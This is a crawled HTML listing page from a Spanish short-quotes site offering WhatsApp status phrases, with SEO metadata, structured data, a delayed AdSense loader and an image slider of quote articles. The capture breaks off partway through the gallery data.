

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://frasescortasde.com/frases-celebres-de-sinclair-lewis/
body_size: 12918
content:
<!DOCTYPE html><html lang="es" xmlns="http://www.w3.org/1999/xhtml" id="html" prefix="og: https://ogp.me/ns#">
<head>

    <meta charset="utf-8">

    <meta name="viewport" content="width=device-width,initial-scale=1">

    <meta name="robots" content="index,follow">

    <meta name="googlebot" content="index,follow">

	<link rel="icon" href="/images/frasescortasde-com.png"/>
	<link rel="apple-touch-icon" href="/images/frasescortasde-com.png"/>


    <!-- Title y Description -->

    <title>Estados para Whatsapp</title>

    <meta name="description" content="Frases de estados para whatsapp, instagram, telegram, historias...">

    <meta name="keywords" content="noticias, blog, artículos, información">

    

    <!-- Canonical y alternativas -->

    <link rel="canonical" href="httpd://frasescortasde.com/frases-celebres-de-sinclair-lewis/">

    
    
    <link rel="next" href="https://frasescortasde.com/page/2">

    
    

    <!-- Open Graph -->

    <meta property="og:type" content="website">

    <meta property="og:title" content="Estados para Whatsapp">

    <meta property="og:description" content="Frases de estados para whatsapp, instagram, telegram, historias...">

    <meta property="og:image" content="https://frasescortasde.com/assets/default-og.jpg">

    <meta property="og:image:width" content="1200">

    <meta property="og:image:height" content="630">

    <meta property="og:image:alt" content="Estados para Whatsapp">

    <meta property="og:url" content="https://frasescortasde.com/">

    <meta property="og:site_name" content="frasescortasde.com">

    <meta property="og:locale" content="es_ES">

    

    <!-- Twitter Card -->

    <meta name="twitter:card" content="summary_large_image">

    <meta name="twitter:title" content="Estados para Whatsapp">

    <meta name="twitter:description" content="Frases de estados para whatsapp, instagram, telegram, historias...">

    <meta name="twitter:image" content="https://frasescortasde.com/assets/default-og.jpg">

    <meta name="twitter:image:alt" content="Estados para Whatsapp">

    <!-- Performance and SEO optimizations -->

	<link rel="dns-prefetch" href="//fonts.googleapis.com">

	<link rel="dns-prefetch" href="//www.google-analytics.com">


	<!-- Additional meta tags for mobile and PWA -->

	<meta name="theme-color" content="#0d6efd">

	<meta name="msapplication-TileColor" content="#0d6efd">

	<meta name="application-name" content="frasescortasde.com">

	<meta name="mobile-web-app-title" content="frasescortasde.com">

	<meta name="mobile-web-app-capable" content="yes">

	<meta name="mobile-web-app-status-bar-style" content="default">

    <!-- Website Structured Data -->
<script type="application/ld+json">
{ 
"@context": "https://schema.org", 
"@type": "WebSite", "@id": "https://frasescortasde.com/#website", 
"url": "https://frasescortasde.com", 
"name": "frasescortasde.com", 
"description": "frasescortasde.com", 
"publisher": { "@id": "https://frasescortasde.com/#organization" }, 
"potentialAction": [{ "@type": "SearchAction", "target": { "@type": "EntryPoint", "urlTemplate": "https://frasescortasde.com/search/?s={search_term_string}" },
"query-input": "required name=search_term_string" }],
"inLanguage": "es"
}
</script>
    <script type="application/ld+json">

    {

      "@context": "https://schema.org",

      "@type": "WebSite",

      "name": "frasescortasde.com",

      "description": "frasescortasde.com",

      "url": "https:\/\/frasescortasde.com",

      "potentialAction": {

        "@type": "SearchAction",

        "target": {

          "@type": "EntryPoint",

          "urlTemplate": "https://frasescortasde.com?q={search_term_string}"

        },

        "query-input": "required name=search_term_string"

      }

    }

    </script>

    

    <!-- Organization Structured Data -->

    <script type="application/ld+json">

    {

      "@context": "https://schema.org",

      "@type": "Organization",

      "name": "frasescortasde.com",

      "url": "https:\/\/frasescortasde.com",

      "logo": "https:\/\/frasescortasde.com\/assets\/logo.png",

      "description": "frasescortasde.com",

      "sameAs": [

        "https://facebook.com/miblog",

        "https://twitter.com/miblog",

        "https://instagram.com/miblog"

      ]

    }

    </script>

    

    <!-- Blog Structured Data -->

    <script type="application/ld+json">

    {

      "@context": "https://schema.org",

      "@type": "Blog",

      "name": "frasescortasde.com",

      "description": "Frases de estados para whatsapp, instagram, telegram, historias...",

      "url": "https:\/\/frasescortasde.com\/",

      "publisher": {

        "@type": "Organization",

        "name": "frasescortasde.com",

        "logo": {

          "@type": "ImageObject",

          "url": "https:\/\/frasescortasde.com\/assets\/logo.png"
        }

      }

      
      ,"blogPost": [{"@type":"NewsArticle","headline":"\u2713 26 frases para felicitar a tu hermana que acaba de parir y dar vida a tu hermoso sobrino","description":"\u2713 26 frases para felicitar a tu hermana que acaba de parir y dar vida a tu hermoso sobrino","image":"\/extern-imagesmensajesconamorcom\/26-frases-para-felicitar-a-tu-hermana-que-acaba-de-parir-y-dar-vida-a-tu-hermoso-sobrino-1.jpg","datePublished":"2025-11-20T11:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/frasescortasde.com\/26-frases-para-felicitar-a-tu-hermana-que-acaba-de-parir-y-dar-vida-a-tu-hermoso-sobrino-"},{"@type":"NewsArticle","headline":"\u2713 30 Frases para celebrar el D\u00eda de Guatemala con orgullo","description":"\u2713 30 Frases para celebrar el D\u00eda de Guatemala con orgullo","image":"\/extern-imagesmensajesconamorcom\/30-frases-para-celebrar-el-dia-de-guatemala-con-orgullo-1.jpg","datePublished":"2025-11-20T11:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/frasescortasde.com\/30-frases-para-celebrar-el-d-a-de-guatemala-con-orgullo-"},{"@type":"NewsArticle","headline":"\u2713 +40 Frases de Julio Jaramillo","description":"\u2713 +40 Frases de Julio Jaramillo","image":"\/extern-imagesmensajesconamorcom\/40-frases-de-julio-jaramillo-1.jpg","datePublished":"2025-11-20T11:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/frasescortasde.com\/40-frases-de-julio-jaramillo-"},{"@type":"NewsArticle","headline":"\u2713 30 frases de una t\u00eda que demuestran todo el amor por sus sobrinos","description":"\u2713 30 frases de una t\u00eda que demuestran todo el amor por sus sobrinos","image":"\/extern-imagesmensajesconamorcom\/30-frases-de-una-tia-que-demuestran-todo-el-amor-por-sus-sobrinos-1.jpg","datePublished":"2025-11-20T11:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/frasescortasde.com\/30-frases-de-una-t-a-que-demuestran-todo-el-amor-por-sus-sobrinos-"},{"@type":"NewsArticle","headline":"\u2713 30 mensajes a la madrina llenos de cari\u00f1o y amor","description":"\u2713 30 mensajes a la madrina llenos de cari\u00f1o y amor","image":"\/extern-imagesmensajesconamorcom\/30-mensajes-a-la-madrina-llenos-de-carino-y-amor-1.jpg","datePublished":"2025-11-20T11:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/frasescortasde.com\/30-mensajes-a-la-madrina-llenos-de-cari-o-y-amor-"},{"@type":"NewsArticle","headline":"\u2713 60 frases hermosas y emocionantes para mam\u00e1","description":"\u2713 60 frases hermosas y emocionantes para mam\u00e1","image":"\/extern-imagesmensajesconamorcom\/60-frases-hermosas-y-emocionantes-para-mama-1.jpg","datePublished":"2025-11-20T11:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/frasescortasde.com\/60-frases-hermosas-y-emocionantes-para-mam-"},{"@type":"NewsArticle","headline":"\u2713 30 frases bonitas para mam\u00e1 llenas de amor y cari\u00f1o","description":"\u2713 30 frases bonitas para mam\u00e1 llenas de amor y cari\u00f1o","image":"\/extern-imagesmensajesconamorcom\/30-frases-bonitas-para-mama-llenas-de-amor-y-carino-1.jpg","datePublished":"2025-11-19T11:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/frasescortasde.com\/30-frases-bonitas-para-mam-llenas-de-amor-y-cari-o-"},{"@type":"NewsArticle","headline":"\u2713 40 mensajes de buenos d\u00edas para novio que le alegrar\u00e1n el d\u00eda","description":"\u2713 40 mensajes de buenos d\u00edas para novio que le alegrar\u00e1n el d\u00eda","image":"\/extern-imagesmensajesconamorcom\/40-mensajes-de-buenos-dias-para-novio-que-le-alegraran-el-dia-1.jpg","datePublished":"2025-11-19T11:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/frasescortasde.com\/40-mensajes-de-buenos-d-as-para-novio-que-le-alegrar-n-el-d-a-"},{"@type":"NewsArticle","headline":"\u2713 30 mensajes de cumplea\u00f1os para madrina que son puro amor","description":"\u2713 30 mensajes de cumplea\u00f1os para madrina que son puro amor","image":"\/extern-imagesmensajesconamorcom\/30-mensajes-de-cumpleanos-para-madrina-que-son-puro-amor-1.jpg","datePublished":"2025-11-19T11:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/frasescortasde.com\/30-mensajes-de-cumplea-os-para-madrina-que-son-puro-amor-"},{"@type":"NewsArticle","headline":"\u2713 58 frases sobre las miradas llamativas y seductoras","description":"\u2713 58 frases sobre las miradas llamativas y seductoras","image":"\/extern-imagesmensajesconamorcom\/58-frases-sobre-las-miradas-llamativas-y-seductoras-1.jpg","datePublished":"2025-11-19T11:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/frasescortasde.com\/58-frases-sobre-las-miradas-llamativas-y-seductoras-"},{"@type":"NewsArticle","headline":"\u2713 +30 Frases de Javier Sol\u00eds en canciones","description":"\u2713 +30 Frases de Javier Sol\u00eds en canciones","image":"\/extern-imagesmensajesconamorcom\/30-frases-de-javier-solis-en-canciones-1.jpg","datePublished":"2025-09-29T09:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/frasescortasde.com\/30-frases-de-javier-sol-s-en-canciones-"},{"@type":"NewsArticle","headline":"\u2713 50 mensajes bonitos para el novio que reafirman el amor","description":"\u2713 50 mensajes bonitos para el novio que reafirman el amor","image":"\/extern-imagesmensajesconamorcom\/50-mensajes-bonitos-para-el-novio-que-reafirman-el-amor-1.jpg","datePublished":"2025-09-10T09:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/frasescortasde.com\/50-mensajes-bonitos-para-el-novio-que-reafirman-el-amor-"},{"@type":"NewsArticle","headline":"\u2713 30 frases de perd\u00f3n para demostrar que te has arrepentido de tus errores","description":"\u2713 30 frases de perd\u00f3n para demostrar que te has arrepentido de tus errores","image":"\/extern-imagesmensajesconamorcom\/30-frases-de-perdon-para-demostrar-que-te-has-arrepentido-de-tus-errores-1.jpg","datePublished":"2025-09-10T09:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/frasescortasde.com\/30-frases-de-perd-n-para-demostrar-que-te-has-arrepentido-de-tus-errores-"},{"@type":"NewsArticle","headline":"\u2713 50 frases de embarazadas que representan este momento m\u00e1gico","description":"\u2713 50 frases de embarazadas que representan este momento m\u00e1gico","image":"\/extern-imagesmensajesconamorcom\/50-frases-de-embarazadas-que-representan-este-momento-magico-1.jpg","datePublished":"2025-09-10T09:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/frasescortasde.com\/50-frases-de-embarazadas-que-representan-este-momento-m-gico-"},{"@type":"NewsArticle","headline":"\u2713 20 divertidas frases de Carnaval para disfrutar de la fiesta con mucha alegr\u00eda","description":"\u2713 20 divertidas frases de Carnaval para disfrutar de la fiesta con mucha alegr\u00eda","image":"\/extern-imagesmensajesconamorcom\/20-divertidas-frases-de-carnaval-para-disfrutar-de-la-fiesta-con-mucha-alegria-1.jpg","datePublished":"2025-09-10T09:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/frasescortasde.com\/20-divertidas-frases-de-carnaval-para-disfrutar-de-la-fiesta-con-mucha-alegr-a-"},{"@type":"NewsArticle","headline":"\u2713 40 frases de surf para compartir con los amantes de este deporte","description":"\u2713 40 frases de surf para compartir con los amantes de este deporte","image":"\/extern-imagesmensajesconamorcom\/40-frases-de-surf-para-compartir-con-los-amantes-de-este-deporte-1.jpg","datePublished":"2025-09-10T09:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/frasescortasde.com\/40-frases-de-surf-para-compartir-con-los-amantes-de-este-deporte-"},{"@type":"NewsArticle","headline":"\u2713 45 frases de amistad amorosa para recordar que vale la pena tener amigos","description":"\u2713 45 frases de amistad amorosa para recordar que vale la pena tener amigos","image":"\/extern-imagesmensajesconamorcom\/45-frases-de-amistad-amorosa-para-recordar-que-vale-la-pena-tener-amigos-1.jpg","datePublished":"2025-09-10T09:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/frasescortasde.com\/45-frases-de-amistad-amorosa-para-recordar-que-vale-la-pena-tener-amigos-"},{"@type":"NewsArticle","headline":"\u2713 60 frases reconfortantes para levantar la cabeza y seguir adelante","description":"\u2713 60 frases reconfortantes para levantar la cabeza y seguir adelante","image":"\/extern-imagesmensajesconamorcom\/60-frases-reconfortantes-para-levantar-la-cabeza-y-seguir-adelante-1.jpg","datePublished":"2025-09-10T09:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/frasescortasde.com\/60-frases-reconfortantes-para-levantar-la-cabeza-y-seguir-adelante-"},{"@type":"NewsArticle","headline":"\u2713 40 frases de verano para disfrutar de la mejor temporada del a\u00f1o","description":"\u2713 40 frases de verano para disfrutar de la mejor temporada del a\u00f1o","image":"\/extern-imagesmensajesconamorcom\/40-frases-de-verano-para-disfrutar-de-la-mejor-temporada-del-ano-1.jpg","datePublished":"2025-09-10T09:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/frasescortasde.com\/40-frases-de-verano-para-disfrutar-de-la-mejor-temporada-del-a-o-"},{"@type":"NewsArticle","headline":"\u2713 60 frases encantadoras para usar cuando te faltan palabras","description":"\u2713 60 frases encantadoras para usar cuando te faltan palabras","image":"\/extern-imagesmensajesconamorcom\/60-frases-encantadoras-para-usar-cuando-te-faltan-palabras-1.jpg","datePublished":"2025-09-10T09:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/frasescortasde.com\/60-frases-encantadoras-para-usar-cuando-te-faltan-palabras-"},{"@type":"NewsArticle","headline":"\u2713 44 frases de amor para abrir tu coraz\u00f3n","description":"\u2713 44 frases de amor para abrir tu coraz\u00f3n","image":"\/extern-imagesmensajesconamorcom\/44-frases-de-amor-para-abrir-tu-corazon-1.jpg","datePublished":"2025-09-10T09:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/frasescortasde.com\/44-frases-de-amor-para-abrir-tu-coraz-n-"},{"@type":"NewsArticle","headline":"\u2713 48 frases sobre el tiempo para inspirarte","description":"\u2713 48 frases sobre el tiempo para inspirarte","image":"\/extern-imagesmensajesconamorcom\/48-frases-sobre-el-tiempo-para-inspirarte-1.jpg","datePublished":"2025-09-10T09:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/frasescortasde.com\/48-frases-sobre-el-tiempo-para-inspirarte-"},{"@type":"NewsArticle","headline":"\u2713 60 frases de vacaciones para disfrutar este momento de la mejor manera","description":"\u2713 60 frases de vacaciones para disfrutar este momento de la mejor manera","image":"\/extern-imagesmensajesconamorcom\/60-frases-de-vacaciones-para-disfrutar-este-momento-de-la-mejor-manera-1.jpg","datePublished":"2025-09-10T09:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/frasescortasde.com\/60-frases-de-vacaciones-para-disfrutar-este-momento-de-la-mejor-manera-"},{"@type":"NewsArticle","headline":"\u2713 40 frases provocativas para tu pareja","description":"\u2713 40 frases provocativas para tu pareja","image":"\/extern-imagesmensajesconamorcom\/40-frases-provocativas-para-tu-pareja-1.jpg","datePublished":"2025-09-10T09:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/frasescortasde.com\/40-frases-provocativas-para-tu-pareja-"}]
      
    }

    </script>

    

    	<script>
		function adsensear() {
		  (function() {
			let usuarioEsReal = false;
			let timer = null;

			// Función para inyectar el script de AdSense
			function inyectarAdsense() {
			  const script = document.createElement("script");
			  script.async = true;
			  script.src = "https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2798436891455671";
			  script.crossOrigin = "anonymous";
			  document.head.appendChild(script);
			}

			// Detectar si el usuario es real (mejorada con más eventos)
			function detectarUsuarioReal() {
			  if (!usuarioEsReal) {
				usuarioEsReal = true;

				// Inyectar el script solo después de 6 segundos o al primer evento de usuario
				if (timer) clearTimeout(timer);

				timer = setTimeout(function() {
				  if (usuarioEsReal) {
					inyectarAdsense();
				  }
				}, 6000); // 6 segundos después de la carga de la página
			  }
			}

			// Detectar movimiento del ratón
			document.addEventListener("mousemove", detectarUsuarioReal);

			// Detectar scroll
			document.addEventListener("scroll", detectarUsuarioReal);

			// Detectar pulsación de tecla
			document.addEventListener("keydown", detectarUsuarioReal);

			// Detectar cuando la ventana obtiene el foco (cuando el usuario interactúa con la pestaña)
			window.addEventListener("focus", detectarUsuarioReal);

			// Detectar cambio en la visibilidad de la página (cuando el usuario cambia de pestaña)
			document.addEventListener("visibilitychange", function() {
			  if (document.visibilityState === "visible") {
				detectarUsuarioReal();
			  }
			});

			// Si han pasado 6 segundos sin interacción, inyectar el script
			timer = setTimeout(function() {
			  if (!usuarioEsReal) {
				inyectarAdsense();
			  }
			}, 6000); // 6 segundos sin interacción
		  })();
		}

	</script>
    <link rel="stylesheet" href="/styles.css?v=9672" />
	   
		</head>

<body>

<header>

    <a href="/" class="logo">frasescortasde.com</a>

    <div class="menu-toggle" onclick="document.querySelector('nav ul').classList.toggle('show')">&#9776;</div>

    <nav  itemscope itemtype="https://schema.org/SiteNavigationElement">

        <ul>

           
        </ul>

    </nav>

</header>






<!-- Page Header -->

<div class="page-header">

    <h1>Estados para Whatsapp</h1>

    <p>Frases de estados para whatsapp, instagram, telegram, historias...</p>

    
    <small style="opacity: 0.8; font-size: 0.9em;">

        Mostrando 1 - 24 de 253 artículos

    </small>

    
</div>

<aside>
	<div class="slider" itemscope itemtype="https://schema.org/ImageGallery">
				  <div data-slideid="12" class="slide active" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/20-divertidas-frases-de-carnaval-para-disfrutar-de-la-fiesta-con-mucha-alegria/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmensajesconamorcom/20-divertidas-frases-de-carnaval-para-disfrutar-de-la-fiesta-con-mucha-alegria-1.jpg" alt="✓ 20 divertidas frases de Carnaval para disfrutar de la fiesta con mucha alegría" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">✓ 20 divertidas frases de Carnaval para disfrutar de la fiesta con mucha alegría</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="1" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/30-frases-de-una-tia-que-demuestran-todo-el-amor-por-sus-sobrinos/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmensajesconamorcom/30-frases-de-una-tia-que-demuestran-todo-el-amor-por-sus-sobrinos-1.jpg" alt="✓ 30 frases de una tía que demuestran todo el amor por sus sobrinos" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">✓ 30 frases de una tía que demuestran todo el amor por sus sobrinos</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="2" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/20-frases-de-suenos-hechos-realidad-para-que-te-inspires/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmensajesconamorcom/20-frases-de-suenos-hechos-realidad-para-que-te-inspires-1.jpg" alt="✓ 20 frases de sueños hechos realidad para que te inspires" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">✓ 20 frases de sueños hechos realidad para que te inspires</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="5" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/50-frases-sobre-la-luna-para-despertar-tu-lobo-interior/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmensajesconamorcom/50-frases-sobre-la-luna-para-despertar-tu-lobo-interior-1.jpg" alt="✓ 50 frases sobre la luna para despertar tu lobo interior" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">✓ 50 frases sobre la luna para despertar tu lobo interior</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="10" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/30-mensajes-a-la-madrina-llenos-de-carino-y-amor/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmensajesconamorcom/30-mensajes-a-la-madrina-llenos-de-carino-y-amor-1.jpg" alt="✓ 30 mensajes a la madrina llenos de cariño y amor" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">✓ 30 mensajes a la madrina llenos de cariño y amor</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="3" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/60-frases-de-apoyo-para-ayudar-a-quienes-piden-ayuda/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmensajesconamorcom/50-frases-de-apoyo-para-ayudar-a-quienes-piden-ayuda-1.jpg" alt="✓ 50 frases de apoyo para ayudar a quienes piden ayuda" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">✓ 50 frases de apoyo para ayudar a quienes piden ayuda</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="4" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/40-frases-sobre-el-camino-para-reflexionar-hacia-donde-ir/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmensajesconamorcom/40-frases-sobre-el-camino-para-reflexionar-hacia-donde-ir-1.jpg" alt="✓ 40 frases sobre el camino para reflexionar hacia dónde ir" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">✓ 40 frases sobre el camino para reflexionar hacia dónde ir</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="6" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/30-frases-para-celebrar-el-dia-de-venezuela-con-orgullo/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmensajesconamorcom/30-frases-para-celebrar-el-dia-de-venezuela-con-orgullo-1.jpg" alt="✓ 30 Frases para celebrar el Día de Venezuela con orgullo" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">✓ 30 Frases para celebrar el Día de Venezuela con orgullo</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="7" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/40-frases-de-indiferencia-para-reflexionar-sobre-este-sentimiento/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmensajesconamorcom/40-frases-de-indiferencia-para-reflexionar-sobre-este-sentimiento-1.jpg" alt="✓ 40 frases de indiferencia para reflexionar sobre este sentimiento" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">✓ 40 frases de indiferencia para reflexionar sobre este sentimiento</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="8" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/60-frases-para-pensar-en-el-futuro/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmensajesconamorcom/60-frases-para-pensar-en-el-futuro-1.jpg" alt="✓ 60 frases para pensar en el futuro" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">✓ 60 frases para pensar en el futuro</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="9" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/36-frases-sobre-oportunidades-para-no-perderlas/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmensajesconamorcom/36-frases-sobre-oportunidades-para-no-perderlas-1.jpg" alt="✓ 36 frases sobre oportunidades para no perderlas" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">✓ 36 frases sobre oportunidades para no perderlas</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="11" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/30-frases-de-taburete/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmensajesconamorcom/30-frases-de-taburete-de-sus-canciones-1.jpg" alt="✓ +30 Frases de Taburete de sus canciones" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">✓ +30 Frases de Taburete de sus canciones</h2>
					</div>
				  			</a>
		  </div>
				  <button class="prev">❮</button>
		  <button class="next">❯</button>
		  <script type="application/ld+json">
		  {"@context":"https://schema.org","@type":"ImageGallery","name":"Galería de Slides","associatedMedia":[{"@type":"ImageObject","name":"✓ 20 divertidas frases de Carnaval para disfrutar de la fiesta con mucha alegría","contentUrl":"/extern-imagesmensajesconamorcom/20-divertidas-frases-de-carnaval-para-disfrutar-de-la-fiesta-con-mucha-alegria-1.jpg","url":"/20-divertidas-frases-de-carnaval-para-disfrutar-de-la-fiesta-con-mucha-alegria/"},{"@type":"ImageObject","name":"✓ 30 frases de una tía que demuestran todo el amor por sus sobrinos","contentUrl":"/extern-imagesmensajesconamorcom/30-frases-de-una-tia-que-demuestran-todo-el-amor-por-sus-sobrinos-1.jpg","url":"/30-frases-de-una-tia-que-demuestran-todo-el-amor-por-sus-sobrinos/"},{"@type":"ImageObject","name":"✓ 20 frases de sueños hechos realidad para que te inspires","contentUrl":"/extern-imagesmensajesconamorcom/20-frases-de-suenos-hechos-realidad-para-que-te-inspires-1.jpg","url":"/20-frases-de-suenos-hechos-realidad-para-que-te-inspires/"},{"@type":"ImageObject","name":"✓ 50 frases sobre la luna para despertar tu lobo interior","contentUrl":"/extern-imagesmensajesconamorcom/50-frases-sobre-la-luna-para-despertar-tu-lobo-interior-1.jpg","url":"/50-frases-sobre-la-luna-para-despertar-tu-lobo-interior/"},{"@type":"ImageObject","name":"✓ 30 mensajes a la madrina llenos de cariño y 